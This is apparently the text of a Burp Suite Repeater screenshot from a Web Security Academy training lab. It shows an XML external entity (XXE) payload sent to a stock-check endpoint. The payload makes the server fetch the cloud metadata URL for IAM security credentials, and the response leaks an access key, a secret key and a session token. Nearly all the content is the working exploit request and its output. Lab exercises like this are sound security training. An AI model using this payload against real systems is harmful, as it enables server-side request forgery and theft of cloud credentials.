 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0a8f002104d6406881b8c03b004100cf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8f002104d6406881b8c03b004100cf.web-security-academy.net
3 Cookie: session=U940CMzU9nKHQUnYZ9iH3k6RlpkJIIdZ
4 Content-Length: 226
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a8f002104d6406881b8c03b004100cf.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8f002104d6406881b8c03b004100cf.web-security-academy.net/product?prod
uctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2026-11-14T16:09:14.358908775Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"SxA9pDlg70sgCUCF6sqM",
11 "SecretAccessKey":"zdVhDlig7x35scLcoGYaY32tJzwpaQ22wghsD0SV",
12 "Token":
"20pafQbGsFhiV0D6ZTElNDXu9rr54LCjRMBKVXV9GBx9wIKx7fPzEU0xKMfecjUjJJeyoeay9rmZl
kQb0g7E853znPjQEYEylmKltKAMcXvtd7ZdVEBtZm95TlVKpxUrSo4WdylGdZ3KSlANl7owLPIbClP
56qFQzjwclzCIjS9uEjjBhi0BvZ0vPdRoo8Z0Fg0grjet9CQeESo0bLtDMPnpqqxvoSctwCXoa0EBf
rhywCDSGWkY2HBE64Dl8QAA",
13 "Expiration":"2032-11-12T16:09:14.358908775Z"
14 }"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
675 bytes | 352 millis
Event log All issues
Memory: 184.9MB of 7.85GB Disabled